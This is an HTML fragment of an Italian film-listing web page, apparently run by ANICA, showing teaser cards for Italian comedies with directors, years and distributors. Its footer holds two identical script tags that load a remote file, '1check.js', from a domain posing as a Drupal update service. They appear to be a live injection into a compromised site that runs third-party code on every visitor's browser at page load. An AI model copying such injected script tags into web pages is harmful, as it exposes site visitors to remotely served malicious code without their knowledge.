          <a href="/film/dolceroma/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/dolceroma" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/dolceroma"><strong>Dolceroma</strong></a>
      </h2>
      <span property="dc:title" content="Dolceroma" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fabio-resinaro" class="info-link director_link">Fabio Resinaro</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2019" class="info-link year_link">2019</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-3381457"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/modalit%C3%A0-aereo" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_modalita_aereo-1000.jpg?itok=_7L6OqBL" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/modalit%C3%A0-aereo/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/modalit%C3%A0-aereo" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/modalit%C3%A0-aereo"><strong>Modalità aereo</strong></a>
      </h2>
      <span property="dc:title" content="Modalità aereo" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fausto-brizzi" class="info-link director_link active">Fausto Brizzi</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2019" class="info-link year_link">2019</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-3046619"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/amici-come-prima" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_amici_come_prima-1000_0.jpg?itok=X-r1fQEA" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/amici-come-prima/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/amici-come-prima" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/amici-come-prima"><strong>Amici come prima</strong></a>
      </h2>
      <span property="dc:title" content="Amici come prima" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/christian-de-sica" class="info-link director_link">Christian De Sica</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2018" class="info-link year_link">2018</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-1207992"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/poveri-ma-ricchissimi" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_poveri_ma_ricchissimi-1000.jpg?itok=SCVU_dhz" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/poveri-ma-ricchissimi/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/poveri-ma-ricchissimi" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/poveri-ma-ricchissimi"><strong>Poveri ma ricchissimi</strong></a>
      </h2>
      <span property="dc:title" content="Poveri ma ricchissimi" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fausto-brizzi" class="info-link director_link active">Fausto Brizzi</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2017" class="info-link year_link">2017</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/warner-bros" class="info-link distributor_link">Warner Bros.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-72643"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/poveri-ma-ricchi" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_poveri_ma_ricchi-1000.jpg?itok=wsj8_8Me" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/poveri-ma-ricchi/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/poveri-ma-ricchi" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/poveri-ma-ricchi"><strong>Poveri ma ricchi</strong></a>
      </h2>
      <span property="dc:title" content="Poveri ma ricchi" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fausto-brizzi" class="info-link director_link active">Fausto Brizzi</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2016" class="info-link year_link">2016</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/warner-bros" class="info-link distributor_link">Warner Bros.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-72480"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/vacanze-ai-caraibi" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_vacanze_ai_caraibi-1000_1.jpg?itok=yta5YIGW" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/vacanze-ai-caraibi/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/vacanze-ai-caraibi" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/vacanze-ai-caraibi"><strong>Vacanze ai Caraibi</strong></a>
      </h2>
      <span property="dc:title" content="Vacanze ai Caraibi" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/neri-parenti" class="info-link director_link">Neri Parenti</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2015" class="info-link year_link">2015</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-673239"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/indovina-chi-viene-natale" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_indovina_chi_viene_a_natale-1000.jpg?itok=02ty9M95" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/indovina-chi-viene-natale" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/indovina-chi-viene-natale"><strong>Indovina chi viene a Natale?</strong></a>
      </h2>
      <span property="dc:title" content="Indovina chi viene a Natale?" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fausto-brizzi" class="info-link director_link active">Fausto Brizzi</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2013" class="info-link year_link">2013</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-804639"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/pazze-di-me" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_pazze_di_me-1000_0.jpg?itok=rkqWbFV3" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/pazze-di-me" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/pazze-di-me"><strong>Pazze di me</strong></a>
      </h2>
      <span property="dc:title" content="Pazze di me" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fausto-brizzi" class="info-link director_link active">Fausto Brizzi</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2013" class="info-link year_link">2013</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-672920"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/10-regole-fare-innamorare" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_10regole-1000.jpg?itok=5UUZe52O" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/10-regole-fare-innamorare" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/10-regole-fare-innamorare"><strong>10 regole per fare innamorare</strong></a>
      </h2>
      <span property="dc:title" content="10 regole per fare innamorare" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/cristiano-bortone" class="info-link director_link">Cristiano Bortone</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2012" class="info-link year_link">2012</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/lucky-red-distribuzione" class="info-link distributor_link">Lucky Red Distribuzione</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-672915"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/com%C3%A8-bello-far-lamore" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_come_e_bello_far_lamore-1000.jpg?itok=vi5-gbED" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/com%C3%A8-bello-far-lamore" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/com%C3%A8-bello-far-lamore"><strong>Com&#039;è bello far l&#039;amore</strong></a>
      </h2>
      <span property="dc:title" content="Com&#039;è bello far l&#039;amore" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/fausto-brizzi" class="info-link director_link active">Fausto Brizzi</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2012" class="info-link year_link">2012</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/medusa-film-spa" class="info-link distributor_link">Medusa Film S.p.A.</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
<article id="node-804557"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/nessuno-mi-pu%C3%B2-giudicare" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_nessuno_mi_puo_giudicare-1000_0.jpg?itok=p37T3wsb" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/nessuno-mi-pu%C3%B2-giudicare" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/nessuno-mi-pu%C3%B2-giudicare"><strong>Nessuno mi può giudicare</strong></a>
      </h2>
      <span property="dc:title" content="Nessuno mi può giudicare" class="rdf-meta element-hidden"></span>
                  <span class="small">
              

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/massimiliano-bruno" class="info-link director_link">Massimiliano Bruno</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/commedia" class="info-link genre_link">Commedia</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2011" class="info-link year_link">2011</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            </span>

      



    </div>

  

</article>
        </div>
      </div>
    </div>

    

  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-nodeblock-30180" class="block block-nodeblock">

    
  
    <div id="banner-30180" class="node node-banner node-full banner-format-2 clearfix" about="/content/rubrica" typeof="sioc:Item foaf:Document">
    <a href="/%23top" class="banner-image-linked" data-toggle="modal" data-target="#a-modal-30180"><span class="wrapper"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/banner/public/banner/banner-rubrica-2.png?itok=eEoiJY4u" alt="" title="" /></span> <!--wrapper--></a>  <span property="dc:title" content="Rubrica" class="rdf-meta element-hidden"></span></div>

<!-- Modal -->
<div class="modal fade" id="a-modal-30180" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <video id="idappcinema" width=100% controls preload="none">
    <source src="http://www.anica.it/ospite/ANICA WEB//APPALCINEMA.mp4">
    </source>
</video>      </div>

      <div class="modal-footer">
        
      </div>

    </div>
  </div>
</div>
</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
